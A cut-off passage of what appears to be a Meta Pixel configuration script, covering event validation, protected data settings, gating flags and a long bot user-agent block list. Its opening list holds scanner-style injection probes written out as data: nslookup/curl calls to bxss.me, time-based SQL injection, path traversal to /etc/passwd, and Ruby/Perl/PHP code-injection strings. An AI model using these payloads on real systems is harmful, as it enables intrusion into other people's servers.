hitxwhekbtybi1c4dc.bxss.me)","|(nslookup -q=cname hittbespzpeji6f59a.bxss.me||curl hittbespzpeji6f59a.bxss.me)","&(nslookup -q=cname hittbcrtqvpxp1fc5b.bxss.me||curl hittbcrtqvpxp1fc5b.bxss.me)&'\\\"`0&(nslookup -q=cname hittbcrtqvpxp1fc5b.bxss.me||curl hittbcrtqvpxp1fc5b.bxss.me)&`'","$(nslookup -q=cname hitcrljmmjpqu815a4.bxss.me||curl hitcrljmmjpqu815a4.bxss.me)","&nslookup -q=cname hitkfcslatqki39d48.bxss.me&'\\\"`0&nslookup -q=cname hitkfcslatqki39d48.bxss.me&`'","(nslookup -q=cname hitntybdmqurq9195a.bxss.me||curl hitntybdmqurq9195a.bxss.me))","|echo gioaih$()\\ xcxjab\\nz^xyu||a #' |echo gioaih$()\\ xcxjab\\nz^xyu||a #|\" |echo gioaih$()\\ xcxjab\\nz^xyu||a #","&echo wgzhlk$()\\ wnkfaf\\nz^xyu||a #' &echo wgzhlk$()\\ wnkfaf\\nz^xyu||a #|\" &echo wgzhlk$()\\ wnkfaf\\nz^xyu||a #","echo ekodgv$()\\ tzpaoc\\nz^xyu||a #' &echo ekodgv$()\\ tzpaoc\\nz^xyu||a #|\" &echo ekodgv$()\\ tzpaoc\\nz^xyu||a #","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageViewGs6PluE8')) OR 816=(SELECT 816 FROM PG_SLEEP(15))--","PageViewY2d8UQOX') OR 472=(SELECT 472 FROM PG_SLEEP(15))--","PageViewEokvsjbN' OR 470=(SELECT 470 FROM PG_SLEEP(15))--","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","Http:\/\/bxss.me\/t\/fit.txt","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","'A'.concat(70-3).concat(22*4).concat(106).concat(88).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitnd'+'vitmvlvwc83d7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(69).concat(102).concat(90)+(require'socket'\nSocket.gethostbyname('hitzu'+'dxykrxll580c1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(71).concat(118).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitiw\"+\"rrgkmuhp4ad30.bxss.me.\")[3].to_s)+\"",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","HttP:\/\/bxss.me\/t\/xss.html?\u002500","gethostbyname(lc('hites'.'usjtflnde46fa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(89).chr(118).chr(83)","'.gethostbyname(lc('hitxl'.'ntnkjotoe9446.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(119).chr(78).'","\".gethostbyname(lc(\"hitmp\".\"ppirartqf14af.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(65).chr(106).chr(81).\"","&(nslookup${IFS}-q${IFS}cname${IFS}hithrjsydwwlb914c7.bxss.me||curl${IFS}hithrjsydwwlb914c7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithrjsydwwlb914c7.bxss.me||curl${IFS}hithrjsydwwlb914c7.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgeobeuhfjbbf972.bxss.me||curl${IFS}hitgeobeuhfjbbf972.bxss.me)",";(nslookup -q=cname hitkmozffiihe8b208.bxss.me||curl hitkmozffiihe8b208.bxss.me)|(nslookup -q=cname hitkmozffiihe8b208.bxss.me||curl hitkmozffiihe8b208.bxss.me)&(nslookup -q=cname hitkmozffiihe8b208.bxss.me||curl hitkmozffiihe8b208.bxss.me)","`(nslookup -q=cname hiteesbjusbwy8cafe.bxss.me||curl hiteesbjusbwy8cafe.bxss.me)`","|(nslookup -q=cname hitabjcjcrhxm03037.bxss.me||curl hitabjcjcrhxm03037.bxss.me)","&(nslookup -q=cname hitaqsinuoeawa9df2.bxss.me||curl hitaqsinuoeawa9df2.bxss.me)&'\\\"`0&(nslookup -q=cname hitaqsinuoeawa9df2.bxss.me||curl hitaqsinuoeawa9df2.bxss.me)&`'","&nslookup -q=cname hitivwfpdlgbs6d3dc.bxss.me&'\\\"`0&nslookup -q=cname hitivwfpdlgbs6d3dc.bxss.me&`'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","$(nslookup -q=cname hitkixhacujbx4ef5d.bxss.me||curl hitkixhacujbx4ef5d.bxss.me)","(nslookup -q=cname hitecybjcmnueb133f.bxss.me||curl hitecybjcmnueb133f.bxss.me))","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","|echo vvnkrq$()\\ tdedyz\\nz^xyu||a #' |echo vvnkrq$()\\ tdedyz\\nz^xyu||a #|\" |echo vvnkrq$()\\ tdedyz\\nz^xyu||a #","&echo hivlwq$()\\ kmluik\\nz^xyu||a #' &echo hivlwq$()\\ kmluik\\nz^xyu||a #|\" &echo hivlwq$()\\ kmluik\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","echo vecvim$()\\ nebugf\\nz^xyu||a #' &echo vecvim$()\\ nebugf\\nz^xyu||a #|\" &echo vecvim$()\\ nebugf\\nz^xyu||a #","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("555119751792863", "EventValidation", true);
config.set("555119751792863", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("555119751792863", "ProtectedDataMode", true);
config.set("555119751792863", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"28050864337861264"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8144044812362473"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412194005466430"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9117199234998227"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8842679879158106"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8823369087783013"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8808250495919186"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8493187604144051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6965650930192704"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7308405872523126"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5723131671145039"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7188531901211015"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("555119751792863", "CCRuleEvaluator", true);
config.set("555119751792863", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("555119751792863", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("555119751792863", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("555119751792863", "CookieDeprecationLabel", true);
config.set("555119751792863", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("555119751792863", "UnwantedParams", true);
instance.optIn("555119751792863", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("555119751792863", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("555119751792863", "TopicsAPI", true);
config.set("555119751792863", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("555119751792863", "Gating", true);
config.set("555119751792863", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft 